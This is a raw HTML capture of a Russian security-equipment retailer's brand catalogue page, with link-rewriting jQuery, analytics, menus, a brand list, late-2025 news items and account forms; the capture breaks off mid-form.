

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pribor-ohrana.ru/production/brands/?brand=48108
body_size: 7568
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns:umi="http://www.umi-cms.ru/TR/umi"><head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="description" content="" /><meta name="keywords" content="приборы охраны, системы видеонаблюдения" /><title> ЗАО «ПО «Спецавтоматика»</title>				<script type="text/javascript" src="/js/jquery/jquery.js?19660" charset="utf-8"></script>
				<script type="text/javascript" src="/js/guest.js?19660" charset="utf-8"></script><script type="text/javascript" src="/js/jquery/jquery.cycle.js"></script><script charset="utf-8" src="/js/client/utilities.js" type="text/javascript"></script><script charset="utf-8" src="/js/client/basket.js" type="text/javascript"></script><script type="text/javascript" src="/js/dropdown.js"></script><script type="text/javascript" src="/js/jquery/jquery.liquidcarousel.js"></script><script type="text/javascript" src="/js/fancybox/jquery.fancybox-1.3.4.js"></script><link href="/js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" rel="stylesheet" /><script type="text/javascript" src="/js/application.js" charset="utf-8"></script><link href="/css/cms/style.css" type="text/css" rel="stylesheet" /><link href="/css/cms/fancy.css" type="text/css" rel="stylesheet" /><!--[if IE 6]>
	
	<script charset="utf-8" src="/js/client/pngfix.js" type="text/javascript" />
	<script type="text/javascript">
		DD_belatedPNG.fix('.left, .top, .mainlogo, .logo, .house, .weather, .autumn, .rightpng, .leftpng, .leftpngpeople, .rightpngpeople');
	</script>
	
	<![endif]--><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28321715-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type =
'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' :
'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(ga, s);
  })();

</script></head><body><link rel="stylesheet" href="/js/jquery/ui.all.css?19660" type="text/css" /><script type="text/javascript" src="/js/jquery/jquery-ui.js?19660" charset="utf-8"></script><script>
					$( document ).ready(function() {
					  console.log('nfuture');

					$(".brand a").each(function(indx, element){

						if ($(element).text().substring(0, 2) == "KT") {
							$(element).attr('href','/production/brands?brand=37505');
						}

						if ($(element).text().substring(0, 1) == "О") {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46498');
						}

						if ($(element).text() == 'Goki (Gaoki)') {
							$(element).attr('href','/production/brands?brand=37501');
						}
						if ($(element).text() == 'Vision hi tech') {
							$(element).attr('href','/production/brands?brand=37528');
						}
						if ($(element).text() == 'Infinity') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37556');
						}
						if ($(element).text() == 'Activision') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37568');
						}
						if ($(element).text() == 'Komkom') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37578');
						}
						if ($(element).text() == 'SarmatT' || $(element).text() == 'SARMATT') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37587');
						}
						if ($(element).text() == 'Goki (Gaoqi)') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37592');
						}
						if ($(element).text() == 'AV-Tech') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37614');
						}
						if ($(element).text() == 'Falcon Eye') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37648');
						}
						if ($(element).text() == 'Polyvision') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37653');
						}
						if ($(element).text() == 'Beward' || $(element).text() == 'BEWARD') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37709');
						}
						if ($(element).text() == 'Winlan') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37711');
						}
						if ($(element).text() == 'Россия') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37714');
						}
						if ($(element).text() == 'Tantos') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37716');
						}
						if ($(element).text() == 'EyeView') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37722');
						}
						if ($(element).text() == 'Fine') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37724');
						}
						if ($(element).text() == 'Sunkwang') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37735');
						}
						if ($(element).text() == 'Avenir') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37741');
						}
						if ($(element).text() == 'Computar') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37758');
						}
						if ($(element).text() == 'Samsung') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37766');
						}
						if ($(element).text() == 'Daiwon') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37773');
						}
						if ($(element).text() == 'Арсенал Безопасности') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37793');
						}
						if ($(element).text() == 'Олевс') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37795');
						}
						if ($(element).text() == 'Hi Sharp') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37815');
						}
						if ($(element).text() == 'Unimo') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37839');
						}
						if ($(element).text() == 'ДевЛайн') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37864');
						}
						if ($(element).text() == 'Метаком') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37885');
						}
						if ($(element).text() == 'Китай') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37896');
						}
						if ($(element).text() == 'Лигард') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37898');
						}
						if ($(element).text() == 'Commax' || $(element).text() == 'COMMAX') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37913');
						}
						if ($(element).text() == 'Kocom') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37915');
						}
						if ($(element).text() == 'Vizit') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37919');
						}
						if ($(element).text() == 'Quantum') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37977');
						}
						if ($(element).text() == 'Slinex' || $(element).text() == 'SLINEX') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=37980');
						}
						if ($(element).text() == 'Сибирский Арсенал' || $(element).text() == 'Сибирский Арсенал НПО') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=38005');
						}
						if ($(element).text() == 'JSB') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=38026');
						}
						if ($(element).text() == 'Polyvizion') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=38047');
						}
						if ($(element).text() == 'Вэрс' || $(element).text() == 'ВЭРС') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=38059');
						}
						if ($(element).text() == 'AccordTec') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=38085');
						}
						if ($(element).text() == 'Телеинформсвязь') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=38088');
						}
						if ($(element).text() == 'Бастион') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=38096');
						}
						if ($(element).text() == 'Аргус-Спектр') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=38101');
						}
						if ($(element).text() == 'Арсенал НПО') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=38103');
						}
						if ($(element).text() == 'Диск') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=38106');
						}
						if ($(element).text() == 'Этра-Спецавтоматика' || $(element).text() == 'Спецавтоматика г.Бийск') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=38108');
						}
						if ($(element).text() == 'ТЕКО') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=38114');
						}
						if ($(element).text() == 'Болид') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=38123');
						}
						if ($(element).text() == 'Рубеж') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=38126');
						}
						if ($(element).text() == 'К-Инженеринг') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=38138');
						}
						if ($(element).text() == 'Элтех') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=38146');
						}
						if ($(element).text() == 'Stayer') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=38274');
						}
						if ($(element).text() == 'Витек') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46493');
						}
						if ($(element).text() == 'FASS') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46494');
						}
						if ($(element).text() == 'ALER') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46495');
						}
						if ($(element).text() == 'VIZIT (Россия)') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46496');
						}
						if ($(element).text() == 'ОРЗЭМ') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46497');
						}
						
						if ($(element).text() == 'OUBAO') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46499');
						}
						if ($(element).text() == 'K-DOM') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46500');
						}
						if ($(element).text() == 'ENTER') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46501');
						}
						if ($(element).text() == 'Roger(Польша)  ') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46502');
						}
						if ($(element).text() == 'Пульсар-Телеком') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46503');
						}
						if ($(element).text() == 'GATE (Россия)') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46504');
						}
						if ($(element).text() == 'Ахтуба') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46505');
						}
						if ($(element).text() == 'Dallas') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46506');
						}
						if ($(element).text() == 'Тайвань') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46507');
						}
						if ($(element).text() == 'Аргус') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46508');
						}
						if ($(element).text() == 'Израиль') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46509');
						}
						if ($(element).text() == 'Legioner') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46510');
						}
						if ($(element).text() == 'Kraftool') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46511');
						}
						if ($(element).text() == 'TEBTOH') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46512');
						}
						if ($(element).text() == 'ЗУБР') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46513');
						}
						if ($(element).text() == 'RAPID') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46514');
						}
						if ($(element).text() == 'СВЕТОЗАР') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46515');
						}
						if ($(element).text() == 'URAGAN') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46516');
						}
						if ($(element).text() == 'Makita') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46517');
						}
						if ($(element).text() == 'Корея') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46518');
						}
						if ($(element).text() == 'Паритет') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=46519');
						}
						if ($(element).text() == 'RAMCRO') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=48108');
						}
						if ($(element).text() == 'СегментЭНЕРГО') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=48113');
						}
						if ($(element).text() == 'ЭСПКБ "Техно"') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=48122');
						}
						if ($(element).text() == 'РЭК') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=48192');
						}
						if ($(element).text() == 'Новосибирский кабельный завод') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=48203');
						}
						if ($(element).text() == 'ГОСНИП') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=48207');
						}
						if ($(element).text() == 'Эпотос' || $(element).text() == 'Сибирский проект' || $(element).text() == 'Источник' || $(element).text() == 'БиПласт' || $(element).text() == 'СПЭЛКО' || $(element).text() == 'Франция' || $(element).text() == 'РосДюбель' || $(element).text() == 'США') {
							$(element).attr('href','http://pribor-ohrana.ru/production/brands?brand=48207');
						}
					  	
					});


					 $('.tabbed table').css('width','100%');
					 $('.tabbed table a').removeAttr("href");
					$( ".tabbed ul" ).accordion({active: false,collapsible:true,animated: false,  autoHeight: false});
					  $( "#target" ).click(function() {
					    alert( "Handler for .click() called." );
					  });
					});
				</script><div class="main"><div class="header winter"><div class="trees"><div class="left"><div class="leftpng"></div></div><div class="right"><div class="rightpng"></div></div></div><div class="weather"></div><div class="people"><div class="left"><div class="leftpngpeople"></div></div><div class="right"><div class="rightpngpeople"></div></div></div><div class="house"></div><ul class="devices">
<li class="device-1"><a href="http://pribor-ohrana.ru/production/sistemy_videonabludeniya/"><img src="/images/design/header-device-1.png" alt="" /></a></li>
<li class="device-2"><a href="http://pribor-ohrana.ru/production/sredstva_i_sistemy_kontrolja_i_upravlenija_dostupom/"><img src="/images/design/header-device-2.png" alt="" /></a></li>
<li class="device-3"><a href="http://pribor-ohrana.ru/production/ohranno_pozharnaya_signalizaciya/pozharnie_izvewateli/"><img src="/images/design/header-device-3.png" alt="" /></a></li>
<li class="device-4"><a href="#"><img src="/images/design/header-device-4.png" alt="" /></a></li>
<li class="device-5"><a href="http://pribor-ohrana.ru/production/ohranno_pozharnaya_signalizaciya/opovewateli/"><img src="/images/design/header-device-5.png" alt="" /></a></li>
<li class="device-6"><a href="http://pribor-ohrana.ru/production/sistemy_svyazi_i_domofony/"><img src="/images/design/header-device-6.png" alt="" /></a></li>
<li class="device-7"><a href="http://pribor-ohrana.ru/production/ohranno_pozharnaya_signalizaciya/izvewateli_ohrannie_dlya_pomewenii/"><img src="/images/design/header-device-7.png" alt="" /></a></li>
<li class="device-8"><a href="#"><img src="/images/design/header-device-8.png" alt="" /></a></li>
</ul><div class="logo"><a href="/"><img class="mainlogo" src="/images/design/main-logo.png" /></a></div><div class="info"><div class="phone"><div>(<span class="phone-code" umi:element-id="1" umi:field-name="phone_code" umi:empty="Код города">383</span>)<span class="phone-number" umi:element-id="1" umi:field-name="phone" umi:empty="Телефон">209-09-90</span></div><p>многоканальный</p></div><div class="language"><a href="/en/" class="en">English</a><a href="/" class="ru active">Русский</a></div></div></div><div class="center"><div class="main-menu"><ul class="menu"><li umi:element-id="2" class="first"><a href="/about/" umi:field-name="name"><span>О компании</span><b></b></a><ul><li class="head"><a href="/about/"><span>О компании</span><b></b></a></li><li umi:element-id="9"><a href="/about/company/" umi:field-name="name">Общая информация</a></li><li umi:element-id="258"><a href="/about/partners/" umi:field-name="name">Партнеры</a></li><li umi:element-id="12"><a href="/about/vacancies/" umi:field-name="name">Вакансии</a></li><li class="bot"><b class="left"></b><b></b><b class="right"></b></li></ul></li><li umi:element-id="3"><a href="/news/" umi:field-name="name"><span>Новости</span><b></b></a><ul><li class="head"><a href="/news/"><span>Новости</span><b></b></a></li><li umi:element-id="13"><a href="/news/company/" umi:field-name="name">Новости компании</a></li><li umi:element-id="15"><a href="/news/seminars/" umi:field-name="name">Семинары</a></li><li umi:element-id="34"><a href="/news/offers/" umi:field-name="name">Акции</a></li><li umi:element-id="170"><a href="/news/photos/" umi:field-name="name">Фотогалерея</a></li><li class="bot"><b class="left"></b><b></b><b class="right"></b></li></ul></li><li umi:element-id="4"><a href="/production/" umi:field-name="name" class="active"><span>Каталог</span><b></b></a></li><li umi:element-id="5"><a href="/pricelist/" umi:field-name="name"><span>Прайс-лист</span><b></b></a></li><li umi:element-id="197"><a href="/voprosotvet/" umi:field-name="name"><span>Вопрос-ответ</span><b></b></a><ul><li class="head"><a href="/voprosotvet/"><span>Вопрос-ответ</span><b></b></a></li><li umi:element-id="67"><a href="/voprosotvet/vopros-otvet/" umi:field-name="name">Ваши вопросы</a></li><li umi:element-id="256"><a href="/voprosotvet/servis_i_garantiya/" umi:field-name="name">Сервис и гарантия</a></li><li umi:element-id="257"><a href="/voprosotvet/dostavka/" umi:field-name="name">Доставка</a></li><li class="bot"><b class="left"></b><b></b><b class="right"></b></li></ul></li><li umi:element-id="7"><a href="/onlinezakaz/" umi:field-name="name"><span>Online-заказ</span><b></b></a></li><li umi:element-id="45040"><a href="/kontakty10/" umi:field-name="name"><span>Контакты</span><b></b></a></li></ul><div class="left-corner"></div></div><div class="left-col"><div class="block inner-menu catalog inner"><div class="switcher"><div class="category"><a href="#">Категории</a></div><div class="brands active"><a href="#">Бренды</a></div></div><ul class="menu category" style="display: none;"><li><a href="/production/sistemy_videonabludeniya/">Системы видеонаблюдения</a></li><li><a href="/production/ohranno_pozharnaya_signalizaciya/">Охранно-пожарная сигнализация</a></li><li><a href="/production/sistemy_svyazi_i_domofony/">Системы связи и домофоны</a></li><li><a href="/production/istochniki_pitaniya/">Источники питания</a></li><li><a href="/production/sredstva_i_sistemy_kontrolja_i_upravlenija_dostupom/">Средства и системы контроля и управления доступом</a></li><li><a href="/production/instrumenty/">Инструменты</a></li><li><a href="/production/kabeli_i_provoda/">Кабели и провода</a></li><li><a href="/production/materialy_dlya_montazha/">Материалы для монтажа</a></li><li><a href="/production/sistemi_pozharotushenia/">Системы пожаротушения</a></li><li><a href="/production/elektroustanovochnye_i_telefonnye_izdeliya/">Электроустановочные и телефонные изделия</a></li><li><a href="/production/zagraditelnye_ogni/">Заградительные огни</a></li></ul><ul class="menu brands"><li><a href="/production/brands?brand=28978">ЗАО «ПО «Спецавтоматика»</a></li><li><a href="/production/brands?brand=37501">Goki (Gaoqi)</a></li><li><a href="/production/brands?brand=37505">KT&amp;C</a></li><li><a href="/production/brands?brand=37528">Vision hi tech</a></li><li><a href="/production/brands?brand=37556">Infinity</a></li><li><a href="/production/brands?brand=37568">Activision</a></li><li><a href="/production/brands?brand=37578">Komkom</a></li><li><a href="/production/brands?brand=37587">SarmatT</a></li><li><a href="/production/brands?brand=37592">Goki (Gaoki)</a></li><li><a href="/production/brands?brand=37614">AV-Tech</a></li><li><a href="/production/brands?brand=37648">Falcon Eye</a></li><li><a href="/production/brands?brand=37653">Polyvision</a></li><li><a href="/production/brands?brand=37709">Beward</a></li><li><a href="/production/brands?brand=37711">Winlan</a></li><li><a href="/production/brands?brand=37714">Россия</a></li><li><a href="/production/brands?brand=37716">Tantos</a></li><li><a href="/production/brands?brand=37722">EyeView</a></li><li><a href="/production/brands?brand=37724">Fine</a></li><li><a href="/production/brands?brand=37735">Sunkwang</a></li><li><a href="/production/brands?brand=37741">Avenir</a></li><li><a href="/production/brands?brand=37758">Computar</a></li><li><a href="/production/brands?brand=37766">Samsung</a></li><li><a href="/production/brands?brand=37773">Daiwon</a></li><li><a href="/production/brands?brand=37793">Арсенал Безопасности</a></li><li><a href="/production/brands?brand=37795">Олевс</a></li><li><a href="/production/brands?brand=37815">Hi Sharp</a></li><li><a href="/production/brands?brand=37839">Unimo</a></li><li><a href="/production/brands?brand=37864">ДевЛайн</a></li><li><a href="/production/brands?brand=37885">Метаком</a></li><li><a href="/production/brands?brand=37896">Китай</a></li><li><a href="/production/brands?brand=37898">Лигард</a></li><li><a href="/production/brands?brand=37913">Commax</a></li><li><a href="/production/brands?brand=37915">Kocom</a></li><li><a href="/production/brands?brand=37919">Vizit</a></li><li><a href="/production/brands?brand=37977">Quantum</a></li><li><a href="/production/brands?brand=37980">Slinex</a></li><li><a href="/production/brands?brand=38005">Сибирский Арсенал</a></li><li><a href="/production/brands?brand=38026">JSB</a></li><li><a href="/production/brands?brand=38047">Polyvizion</a></li><li><a href="/production/brands?brand=38059">Вэрс</a></li><li><a href="/production/brands?brand=38085">AccordTec</a></li><li><a href="/production/brands?brand=38088">Телеинформсвязь</a></li><li><a href="/production/brands?brand=38096">Бастион</a></li><li><a href="/production/brands?brand=38101">Аргус-Спектр</a></li><li><a href="/production/brands?brand=38103">Арсенал НПО</a></li><li><a href="/production/brands?brand=38106">Диск</a></li><li><a href="/production/brands?brand=38108">Этра-Спецавтоматика</a></li><li><a href="/production/brands?brand=38114">ТЕКО</a></li><li><a href="/production/brands?brand=38123">Болид</a></li><li><a href="/production/brands?brand=38126">Рубеж</a></li><li><a href="/production/brands?brand=38138">К-Инженеринг</a></li><li><a href="/production/brands?brand=38146">Элтех</a></li><li><a href="/production/brands?brand=38274">Stayer</a></li><li><a href="/production/brands?brand=46493">Витек</a></li><li><a href="/production/brands?brand=46494">FASS </a></li><li><a href="/production/brands?brand=46495">ALER</a></li><li><a href="/production/brands?brand=46496">VIZIT (Россия)</a></li><li><a href="/production/brands?brand=46497">ОРЗЭМ</a></li><li><a href="/production/brands?brand=46498">О&amp;C</a></li><li><a href="/production/brands?brand=46499">OUBAO</a></li><li><a href="/production/brands?brand=46500">K-DOM</a></li><li><a href="/production/brands?brand=46501">ENTER</a></li><li><a href="/production/brands?brand=46502">Roger(Польша)  </a></li><li><a href="/production/brands?brand=46503">Пульсар-Телеком</a></li><li><a href="/production/brands?brand=46504">GATE (Россия)</a></li><li><a href="/production/brands?brand=46505">Ахтуба</a></li><li><a href="/production/brands?brand=46506">Dallas</a></li><li><a href="/production/brands?brand=46507">Тайвань</a></li><li><a href="/production/brands?brand=46508">Аргус</a></li><li><a href="/production/brands?brand=46509">Израиль</a></li><li><a href="/production/brands?brand=46510">Legioner</a></li><li><a href="/production/brands?brand=46511">Kraftool</a></li><li><a href="/production/brands?brand=46512">TEBTOH</a></li><li><a href="/production/brands?brand=46513">ЗУБР</a></li><li><a href="/production/brands?brand=46514">RAPID</a></li><li><a href="/production/brands?brand=46515">СВЕТОЗАР</a></li><li><a href="/production/brands?brand=46516">URAGAN</a></li><li><a href="/production/brands?brand=46517">Makita</a></li><li><a href="/production/brands?brand=46518">Корея</a></li><li><a href="/production/brands?brand=46519">Паритет</a></li><li><a href="/production/brands?brand=48108">RAMCRO</a></li><li><a href="/production/brands?brand=48113">СегментЭНЕРГО</a></li><li><a href="/production/brands?brand=48122">ЭСПКБ "Техно"</a></li><li><a href="/production/brands?brand=48192">РЭК</a></li><li><a href="/production/brands?brand=48203">Новосибирский кабельный завод</a></li><li><a href="/production/brands?brand=48207">ГОСНИП</a></li><li><a href="/production/brands?brand=93100">НПГ Гранит-Саламандра</a></li><li><a href="/production/brands?brand=97929">ПРОМСПЕЦПРИБОР</a></li><li><a href="/production/brands?brand=98787">ИРА-ПРОМ</a></li><li><a href="/production/brands?brand=101813">Промрукав</a></li><li><a href="/production/brands?brand=104071">СибАльянс</a></li><li><a href="/production/brands?brand=108162">Dahua</a></li><li><a href="/production/brands?brand=117628">ESP International S.r.l.</a></li></ul><div class="corner border blocks left top"></div><div class="corner border blocks right top"></div><div class="corner border blocks right bot"></div><div class="corner border blocks left bot"></div></div><div class="block banner"></div><div class="block news"><div class="top"><div class="left"></div><div></div><div class="right"></div></div><div class="mid"><h3 umi:element-id="13" umi:field-name="h1" umi:empty="Поле H1">Новости компании</h3><ul><li><div class="date" umi:element-id="45058" umi:field-name="publish_time" umi:empty="Дата публикации">30.12.2025</div><div class="anons"><a href="/news/company/dorogie_druzya_pozdravlyaem_s_novym_2026_godom/" umi:element-id="45058" umi:field-name="h1" umi:empty="Поле H1">Дорогие друзья! Поздравляем с Новым 2026 годом!</a></div></li><li><div class="date" umi:element-id="45057" umi:field-name="publish_time" umi:empty="Дата публикации">25.12.2025</div><div class="anons"><a href="/news/company/grafik_raboty_v_novogodnie_prazdniki_2026g/" umi:element-id="45057" umi:field-name="h1" umi:empty="Поле H1">График работы в Новогодние праздники 2026г.</a></div></li><li><div class="date" umi:element-id="45056" umi:field-name="publish_time" umi:empty="Дата публикации">22.12.2025</div><div class="anons"><a href="/news/company/adresnyj_izvewatel_ip_2121ar3_ot_kompanii_rubezh/" umi:element-id="45056" umi:field-name="h1" umi:empty="Поле H1">Адресный извещатель ИП 212-1-А-R3 от компании "РУБЕЖ"</a></div></li><li><div class="date" umi:element-id="45055" umi:field-name="publish_time" umi:empty="Дата публикации">12.12.2025</div><div class="anons"><a href="/news/company/kompaniya_energon_predstavlyaet_akkumulyatory_delta_hr/" umi:element-id="45055" umi:field-name="h1" umi:empty="Поле H1">Компания ЭНЕРГОН представляет аккумуляторы DELTA HR</a></div></li><li><div class="date" umi:element-id="45051" umi:field-name="publish_time" umi:empty="Дата публикации">27.11.2025</div><div class="anons"><a href="/news/company/kompaniya_promix_predstavila_obnovlnnuyu_versiyu_elektromehanicheskogo_zamka_promixsm215/" umi:element-id="45051" umi:field-name="h1" umi:empty="Поле H1">Компания Promix представила обновлённую версию электромеханического замка Promix-SM215</a></div></li></ul><a href="/news/company/" class="all">Все новости...</a></div><div class="clear"></div><div class="bot"><div class="left"></div><div></div><div class="right"></div></div></div></div><div class="right-col"><div class="block search"><div class="input"><form action="/search/search_do/"><input name="search_string" type="text" value="поиск" title="поиск" /></form><a href="#" class="icon"></a></div><div class="suggest">Например, <a href="#">пожарная сигнализация</a></div></div><div class="block login"><h4>Личный кабинет</h4><form action="/users/login_do/" method="post"><div class="input"><input name="login" type="text" value="Логин" title="Логин" /></div><div class="input"><input name="password" type="password" value="" title="Пароль" /></div><button>Войти</button></form><div class="links"><a href="/users/registrate/">Регистрация</a><span> | </span><a href="/users/forget/">Забыли пароль?</a></div><div class="corner blue left top"></div><div class="corner blue right top"></div><div class="corner blue right bot"></div><div class="corner blue left bot"></div></div><div class="block subscribe"><h4>Подписка</h4><form action="/dispatches/subscribe_me/" method="post"><div class="input"><input name="sbs_fname" type="text" value="Ваше имя" title="Ваше имя" /></div><div class="input"><input name="sbs_mail" type="text" value="Электронная почта" title="Электронная почта" /></div><div class="checkboxes"><input name="subscriber_dispatches[]" value="27715" type="checkbox" /><label>Прайс-лист</label><input name="subscriber_dispatches[]" value="58342" type="checkbox" /><label>Новости</label></div><button>Подписаться</button><div class="corner gray-subscribe left top"></div><div class="corner gray-subscribe right top"></div><div class="corner gray-subscribe right bot"></div><div class="corner gray-subscribe left bot"></div></form></div><div class="block vote"><h4>Опрос</h4><div class="question">Какой бренд беспроводных систем Вы выбираете?</div><form><ul><li><input type="radio" name="vote_results" value="115725" /><label>Livicom</label></li><li><input type="radio" name="vote_results" value="115726" /><label>AX PRO</label></li><li><input type="radio" name="vote_results" value="115727" /><label>C.Nord</label></li><li><input type="radio" name="vote_results" value="115728" /><label>АСТРА-Zитадель</label></li><li><input type="radio" name="vote_results" 